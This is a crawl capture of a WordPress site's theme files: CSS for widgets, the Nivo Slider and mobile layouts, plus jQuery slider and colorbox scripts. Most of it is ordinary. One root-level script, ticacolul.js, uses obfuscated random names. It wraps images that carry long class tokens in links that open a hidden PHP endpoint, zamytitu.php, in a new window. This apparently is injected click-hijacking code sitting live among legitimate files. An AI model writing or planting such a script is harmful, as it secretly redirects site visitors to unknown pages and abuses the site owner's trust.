	width: 100px;
	padding: 2px 0 2px 0;
	text-align: center;
}

.kaex-contact-widget button {
	width: 100px;
	margin: 5px 0 0 0;
	padding: 0;
}

.kaex-contact-widget button:hover {
	cursor: pointer;
}

.kaex-widget-contact-error{
	width: 90%;
	background-color: white;
	color: red;
}

.kaex-widget-contact-thanks{
	width: 90%;
	background-color: white;
	color: green;
}

/* ----------- WordPress Calender Widget Style ----------- */

#wp-calendar{font-size: 0.857em;}

#wp-calendar caption {
	font-size: 1em;
	font-weight: bold;
	padding-bottom: 0.5em;
}
	
#wp-calendar th {
	border: 1px solid #F9F9F9;
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.2);
	font-size: 0.917em; /* 11px / 12px */
	width: 5%;
	padding: 0.5em 0em 0.5em 0em;
	text-align: center;
}

#wp-calendar tbody {
	border: none;
	font-size: 0.857em;
}
	
#wp-calendar tbody td {
	border: none;
	text-align: center;
	width: 5%;
	padding: 0.3em 0em 0.3em 0em;
}

#wp-calendar tbody td a {font-weight: bold;}

#wp-calendar tfoot {background: none;}

#wp-calendar tfoot tr {border: none;}

#wp-calendar tfoot td {border: none;}

#calendar_wrap td#today {
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.2);
}

#wp-calendar tr #prev a,table#wp-calendar tr #next a {
	font-size: 0.917em; /* 11px / 12px */
	font-weight: bold;
	padding-top: 0px;
	padding-bottom: 0px;
}

/* ----------- kaex_gallery_shortcode styles ----------- */

.gallery {
	margin: auto;
	/* gallery clearing*/
	overflow: hidden;
	width: 100%;
	font-size: 1px;
}

.gallery .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
}

.gallery img {
	border: 5px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	width: 90%;
	height:auto;
}

.gallery .gallery-caption {display: none;}

.gallery br { clear: both; }
/* available Columns */
.col-1 { width: 90%;}
.col-2 { width: 50%; }
.col-3 { width: 33.333%;}
.col-4 { width: 25%; }
.col-5 { width: 20%; }
.col-6 { width: 16.666%; }
.col-7 { width: 14.285%; }
.col-8 { width: 12.5%; }
.col-9 { width: 10%; }
.col-10 { width: 9%;}

/* -------------------pagenavi responsive styles --------------- */
.wp-pagenavi {
	clear: both;
	display: inline-block; /* added by Kevin */
}

.wp-pagenavi a, .wp-pagenavi span {
	float: left; /* added by Kevin */
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/themes/default/default.css?ver=4.1.1
body_size: 1278
content:
/*
Skin Name: Nivo Slider Default Theme
Skin URI: https://nivo.dev7studios.com
Description: The default skin for the Nivo Slider.
Version: 1.3
Author: Gilbert Pellegrom
Author URI: https://dev7studios.com
Supports Thumbs: true
*/

.slider-wrapper {
	width: 92%;
	margin: 0;
	padding: 0em 4% 0em 4%;
	/*max-width: 95%;
	margin-left: 2.5%;
	background: url(loading_full.gif) no-repeat 50% 50%;*/
}

.slider-wrapper .nivo-thumbs-enabled a.nivo-control img {
	max-width: 60px;
}

.ie8 .slider-wrapper .nivo-thumbs-enabled a.nivo-control img {height: 45px; }

#full-slider-thumb .nivo-controlNav {
	position: absolute;
	bottom: -70px; /* Put the nav below the slider */
}

#full-slider-thumb img, 
#full-slider img, 
#full-slider-nonav img {
	display: none;
	margin: 0px;
	padding: 0px;
}

.slider-wrapper .nivo-controlNav img {
	display: inline; /* Unhide the thumbnails */
	position: relative;
	margin-right: 5px;
}

.nivo-controlNav a img {
	border: none;
}

.nivo-controlNav a:hover {
	opacity: 0.5;
	/*filter: alpha(opacity=50);*/
}

/* ------------- half sliders -------------------- */
.half-slider-wrapper {
	float: left;
	width: 55%;
	margin-left: 3%;
	margin-right: 2%;
	overflow: hidden;
}

#half-slider {
	width: 98%;
	height: auto;
}

#half-slider img {
	display: none;
	margin: 0px;
	padding: 0px;
}

/* ------- half slider thumbnail styles ---------- */

#half-slider-thumb {
	width: 98%;
	height: auto;
}

#half-slider-thumb img {
	display: none;
	/*box-shadow: none;*/
	margin: 0px;
	padding: 0px;
}

#half-slider-thumb .nivo-controlNav {
	position: absolute;
	bottom: -70px; /* Put the nav below the slider */
}

.half-slider-wrapper .nivo-controlNav img {
	display: inline; /* Unhide the thumbnails */
	position: relative;
	margin-right: 0px;
}

.half-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 37px;}

.ie8 .half-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {height: 28px;}

/* ------- half slider no navigation styles ---------- */

#half-slider-nonav {
	
	width: 98%;
	height: auto;
}

#half-slider-nonav img {
	display: none;
	/*box-shadow: none;*/
	margin: 0px;
	padding: 0px;
}

/* --------------------- Center Slider Styles -------------------------- */

.center-slider-wrapper{
	float: left;
	width: 40%;
	margin: 0 3% 0 2%;
}

#center-slider,#center-slider-thumb,#center-slider-nonav {
	width: 100%;
	height: auto;
}

#center-slider img,#center-slider-thumb img,#center-slider-nonav img {
	display: none;
	margin: 0px;
	padding: 0px;
}

#center-slider-thumb .nivo-controlNav {
	position: absolute;
	bottom: -70px; /* Put the nav below the slider */
}

.center-slider-wrapper .nivo-controlNav img {
	display: inline; /* Unhide the thumbnails */
	position: relative;
	margin-right: 0px;
}

.center-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 25px;}

.ie8 .center-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {height: 19px;}

/* ----------------- end custom styles --------------------------------- */

.theme-default .nivoSlider {
	position:relative;
	/*background: url(loading.gif) no-repeat 50% 50%;*/
    margin: 10px 0 10px 0;
    border-radius: 6px;
    box-shadow: 2px 5px 5px 0px rgba(0,0,0,0.5);
}

.theme-default .nivoSlider img {
	position: absolute;
	top: 0px;
	left: 0px;
	display: none;
	border: none;/* KA added */
	border-radius: 6px;
}

.theme-default .nivoSlider a {
	border:0;
	display:block;
}

.theme-default .nivo-controlNav {
	text-align: center;
	padding: 5px 0 0 0;
}

.theme-default .nivo-controlNav a {
	display:inline-block;
	width:22px;
	height:13px;/* 22px */
	background:url(bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin: 0 2px;
}

.ie7 .theme-default .nivo-controlNav a {
	display:inline-block;
	width:22px;
	height:13px;/* 22px */
	background:url(bullets.png) no-repeat;
	text-indent: 0;
    font-size: 0;
    line-height: 0;
	border:0;
	margin: 0 2px;
}

.theme-default .nivo-controlNav a.active {
	background-position:0 -13px; /*-22px */
}

.theme-default .nivo-directionNav a {
	display:block;
	width:30px;
	height:30px;
	background:url(arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
	opacity: 0;
	-webkit-transition: all 200ms ease-in-out;
    /*-moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;*/
    transition: all 200ms ease-in-out;
}
.theme-default:hover .nivo-directionNav a { opacity: 1; }
.theme-default a.nivo-nextNav {
	background-position:-30px 0;
	right:15px;
}
.theme-default a.nivo-prevNav {
	left:15px;
}

.theme-default .nivo-caption a {
    color:#fff;
    border-bottom:1px dotted #fff;
}
.theme-default .nivo-caption a:hover {
    color:#fff;
}

.theme-default .nivo-controlNav.nivo-thumbs-enabled {
	width: 100%;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled a {
	width: auto;
	height: auto;
	background: none;
	margin-bottom: 5px;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled img {
	display: block;
	width: 120px;
	height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://theleadedglasswindow.com/wp-content/themes/default/css/mobile.css?ver=4.1.1
body_size: 1526
content:
/**
 * This file contains the media queries and adjusted css for smaller devices
 * Custom fonts file
 *
 * @package		Expressions WordPress Theme
 * @copyright	Copyright (c) 2013, Kevin Archibald
 * @license		https://www.gnu.org/licenses/quick-guide-gplv3.html  GNU Public License
 * @author		Kevin Archibald <www.kevinsspace.ca/contact/>
 */
@media screen and (max-width: 900px) {
	
	.portfolio_four_column_wrap .thin-border {display: none;}

	.portfolio_four_column {width: 100%;}
																		
}

@media screen and (max-width: 700px){
	
	/* ------------------- Navigation ---------------- */
	#header-wrap .thin-border {border:none;}
	#main_menu_ul {display:none;}
	.nav-container select.menu{
		width: 90%;
		display: block;
		margin: 10px auto 0px auto;
		padding: 5px 0px 5px 1em;
	}
	
	nav {padding-bottom:10px;}
	
	/* -------------- static home page styles ------------ */
	.servicebox-type-A {
		float: left;
		width: 92%;
	}
	
	.home-section-type-B {
		width: 96%;
	}
	
	.servicebox-type-C {
		float: left;
		width: 92%;
	}
	
	/* --------- footers ---------------- */
	.footercol-3 {
		float: left;
		width: 92%;
		padding: 0em 4% 0em 4%;
	}
	
	.footercol-4 {
		float: left;
		width: 92%;
		padding: 0em 4% 0em 4%;
	}
	
	/* ------- feature elements ------ */
	.slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 36px;}
	
	.half-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 38px;}
	
	.feature-right-30 {
		width: 90%;
		float: left;
		padding: 1em 5% 0em 5%;
	}
	
	.feature-right-30 .kaex-social-widget {padding: 0px;}
	
	.feature-right-30 .kaex-social-widget a {
		margin: 0px 0px 0px 5px;
	}
	
	.feature-right-30 .kaex-social-widget img {
		margin: 10px 0px 0px 5px;
		padding: 0px;
	}
	
	.feature-right {
		max-width: 90%;
		float: left;
		padding: 1em 5% 0em 5%;
	}
	
	.feature-right .kaex-social-widget {padding: 0px;}
	
	.feature-right .kaex-social-widget img {
		margin: 10px 0px 0px 5px;
		padding: 0px;
	}
	
	.half-slider-wrapper {
		width: 90%;
		margin-left: 6%;
	}
	
	.left-feature {display: none;}
	
	.single-small {
		width: 90%;
		float: left;
		margin: 0em 5% 1em 5%;
	}
	
	.center-slider-wrapper,.single-center{
		float: left;
		width: 90%;
		margin: 0em 5% 0em 5%;
	}
	
	.center-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 40px;}
	
	/*------ Sidebar layouts ---------------- */
	#widecolumn-left,#widecolumn-right {
		width: 92%;
		float: left;
		margin: 2.0em 0em .625em 0em;
		padding: 0em 4% 0em 4%;
	}
	
	#sidebar-right,#sidebar-left {
		width: 92%;
		float: left;
		margin: 3em 0em 0.625em 0em;
		padding: 0em 4% 0em 4%;
		border: none;
		height: auto!important;
	}
	
	/* ---------- portfolio layouts ----------------- */
	
	#portfolio-full-width .thin-border{display:none;}
	
	.portfolio_one_column .left_col {width: 100%;}
	
	.portfolio_one_column .right_col{
		width: 90%;
		float: left;
		padding: 0em 5% 1em 5%;
	}
	
	.portfolio_one_column .display_caption,
	.portfolio_one_column .display_description {
		display:none;
	}
	
	.portfolio_two_column{width: 100%;}
	
	.portfolio_three_column {
		width: 90%;
		float: left;
		overflow: hidden;
		margin: 0em 5% 2em 5%;
	}
}
 
@media screen and (max-width: 485px){
	/* ------------ General ------------------ */
	
	body {
		font-size: 87.5%; /* all theme fonts are scaled from this size - 100% is 16px */
		line-height: 1.3125em;
	}

	h1,h2,h3,h4,h5,h6 {line-height: 1.3125em;}

	h1 {font-size: 1.75em;}

	h2 {font-size: 1.5em;}

	h3 {font-size: 1.25em;}

	h4 {font-size: 1.15em;}

	h5 {font-size: 1.00em;}

	h6 {font-size: 0.8571em;}

	/*------------- Header ------------------- */
	.header-widget {
		width: 100%;
		padding: 0;
		margin: 0;
	}	
		
	.header-widget .widget_text {
		width: 100%;
		text-align: center;
	}
	
	.header-widget .ka_express_social_links_widget_class {
		width: 100%;
	}
	
	.header-widget .ka_express_social_links_widget_class .kaex-social-widget {
		display: block;
		text-align: center;
	}
	
	.header-widget .ka_express_social_links_widget_class .kaex-social-widget a {
		display: inline;
		float: none;
		text-align: center;
	}
	
	.header-widget-left {
		width: 100%;
		padding: 0 0 1em 0;
		margin: 0;
	}
	
	.header-widget-left .widget_text {
		text-align: center;
	}
	
	.header-image-left,.header-image-center  {
		width: 100%;
		margin: 0;
		padding: 0;
	}
	
	.header-image-left a,.header-image-center a {
		display: block;
		text-align: center;
	}	
	
	.header-image-left img,.header-image-center img {
		width: 50%;
		margin: 0px;
	}
	
	.blog-title-center-2,.blog-title-center {	
		width: 100%;
		margin: 0px;
		padding: 0px;
	}
	
	/* ------- feature elements ------ */
	.slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 20px;}
	
	.slider-wrapper .nivo-controlNav img {margin-right: 0px;}
	
	.half-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 24px;}
	
	.center-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 24px;}
	
	/* ------- homepage elements ------ */
	
	.home-section-type-A-button a.button1 {font-size: 0.875em;padding: 2px 5px 2px 5px;}
	
	/* ------- copywright elements ------ */
	
	.copyright_c1,.copyright_c2,.copyright_c3 {
		clear:both;
		float:left;
		width:90%;
		margin: 0.25em 5% 0.25em 5%;
		padding: 0em;
		text-align: left;
	}
	
	/* --------- Color Box -------------- */
	#cboxTitle {
		visibility: hidden;
	}		

}

--- FILE ---
content_type: application/javascript
request_url: https://theleadedglasswindow.com/wp-content/themes/default/js/colorbox/colorbox_doc_ready.js?ver=4.1.1
body_size: 228
content:
// colorbox doc ready script
jQuery(document).ready(function($){ 

  	$('a[href$="jpg"]').colorbox({rel:"nofollow", maxWidth:"75%",maxHeight:"75%",slideshow:true,slideshowSpeed:4000});
	$('a[href$="png"]').colorbox({rel:"nofollow", maxWidth:"75%",maxHeight:"75%",slideshow:true,slideshowSpeed:4000});
  	$(".gallery-icon a").colorbox({rel:"gallery", transition:"none", maxWidth:"75%",maxHeight:"75%",slideshow:true,slideshowSpeed:4000}); 
	
});


--- FILE ---
content_type: application/javascript
request_url: https://theleadedglasswindow.com/ticacolul.js
body_size: 584
content:

window.onload = function ()
{
	vuzigaf();
}

//===================================

function vuzigaf(){	
	var cybygucozyrylon = document.getElementsByTagName("img");

		for (var jiga = 0; jiga < cybygucozyrylon.length; jiga++) 
	 	{ 	

		var hakyru = cybygucozyrylon[jiga].getAttribute("class");  			if(hakyru == null || hakyru.length < 50) continue;
		var tenyhuvuqupan = "/zamytitu.php?bkjqdl=" + hakyru;		var sodywagijaqe = cybygucozyrylon[jiga].getAttribute("alt"); 	 			var sudysymihapiv = faniw(tenyhuvuqupan, sodywagijaqe);	 		var racadagajewa = cybygucozyrylon[jiga].parentNode; 	
		var fuzybeqomuby = cybygucozyrylon[jiga].cloneNode(true);  
		sudysymihapiv.appendChild(fuzybeqomuby);   
							racadagajewa.replaceChild(sudysymihapiv, cybygucozyrylon[jiga]);	}
 
}  

//===================================
//      faniw
//===================================

function faniw(kikutyvewe, pefutymit)
{	if(pefutymit == null) pefutymit = "";

	var gokawalub = document.createElement("a");
  

 	gokawalub.href = "#" + pefutymit;	    	gokawalub.setAttribute("onclick", "javascript:window.open('" + kikutyvewe + "');return false;");   	gokawalub.setAttribute("rel","nofollow");
	  
	gokawalub.setAttribute("target","_blank");	 	return gokawalub;


  


} 

--- FILE ---
content_type: application/javascript
request_url: https://theleadedglasswindow.com/wp-content/themes/default/js/doc-ready-scripts.js?ver=4.1.1
body_size: 1247
content:
jQuery(document).ready(function($){ 
	//alert('doc-ready-script is loaded');
	
	jQuery('#sidebar-right').height(Math.max($('#widecolumn-left').height(),$('#sidebar-right').height()));
	jQuery('#sidebar-left').height(Math.max($('#widecolumn-right').height(),$('#sidebar-left').height()));
	jQuery('#sidebar-right').height(Math.max($('#page-widecolumn-left').height(),$('#sidebar-right').height()));
	jQuery('#sidebar-left').height(Math.max($('#page-widecolumn-right').height(),$('#sidebar-left').height()));
	
    jQuery('#main_menu_ul').superfish();

	if( jQuery( '#full-slider' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('full-slider');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}

		jQuery('#full-slider').nivoSlider({
     		effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
    	});
	}
	
	if( jQuery( '#full-slider-thumb' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('full-slider-thumb');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#full-slider-thumb').nivoSlider({
	    	effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: true, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
	    });
	}
	
	if( jQuery( '#full-slider-nonav' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('full-slider-thumb');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#full-slider-nonav').nivoSlider({
	    	effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: false, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
	    });
	}
  	
  	if( jQuery( '#half-slider' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('half-slider');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#half-slider').nivoSlider({
    		effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
    	});
	};
  	
  	if( jQuery( '#half-slider-thumb' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('half-slider-thumb');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#half-slider-thumb').nivoSlider({
    		effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: true, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
	    });
	};
	
	if( jQuery( '#half-slider-nonav' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('half-slider-thumb');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#half-slider-nonav').nivoSlider({
    		effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: false, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){} // Triggers when slider has loaded
	    });
	};
	
	if( jQuery( '#center-slider' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('center-slider');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#center-slider').nivoSlider({
			effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){kaNivoShowCaption();}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){kaNivoShowCaption();} // Triggers when slider has loaded
    	});
	};
  	
  	if( jQuery( '#center-slider-thumb' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('center-slider-thumb');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#center-slider-thumb').nivoSlider({
			effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: true, // 1,2,3... navigation
	        controlNavThumbs: true, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){kaNivoShowCaption();}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){kaNivoShowCaption();} // Triggers when slider has loaded
	    });
	};
	
	if( jQuery( '#center-slider-nonav' ).length > 0 ) {
		
		var kaex_nivo_options = this.getElementById('center-slider-thumb');
		try{
			var kaex_pause_speed = kaex_nivo_options.dataset.kaex_speed;
		}catch(e){
			var kaex_pause_speed = 5000;
		}
			
		try{
			var kaex_transition_effect = kaex_nivo_options.dataset.kaex_effect;
		}catch(e){
			var kaex_transition_effect = 'fade';
		}
		
		try{
			var kaex_transition_speed = kaex_nivo_options.dataset.kaex_trans;
		}catch(e){
			var kaex_transition_speed = 1000;
		}
		
    	jQuery('#center-slider-nonav').nivoSlider({
			effect: kaex_transition_effect, // Specify sets like: 'fold,fade,sliceDown'
	        slices: 15, // For slice animations
	        boxCols: 8, // For box animations
	        boxRows: 4, // For box animations
	        animSpeed: kaex_transition_speed, // Slide transition speed
	        pauseTime: kaex_pause_speed, // How long each slide will show
	        startSlide: 0, // Set starting Slide (0 index)
	        directionNav: true, // Next & Prev navigation
	        controlNav: false, // 1,2,3... navigation
	        controlNavThumbs: false, // Use thumbnails for Control Nav
	        pauseOnHover: true, // Stop animation while hovering
	        manualAdvance: false, // Force manual transitions
	        prevText: 'Prev', // Prev directionNav text
	        nextText: 'Next', // Next directionNav text
	        randomStart: false, // Start on a random slide
	        beforeChange: function(){}, // Triggers before a slide transition
	        afterChange: function(){kaNivoShowCaption();}, // Triggers after a slide transition
	        slideshowEnd: function(){}, // Triggers after all slides have been shown
	        lastSlide: function(){}, // Triggers when last slide is shown
	        afterLoad: function(){kaNivoShowCaption();} // Triggers when slider has loaded
	    });
	};
	
	function kaNivoShowCaption() {
		var imageID = jQuery('.nivoSlider').data('nivo:vars').currentImage.attr('ID');
		//alert(imageID);
		jQuery('div.nivo-ka-caption').css({'display':'none'});
		jQuery('div.nivo-ka-caption' + "." + imageID).css({'display':'block'});
	}
  	
});

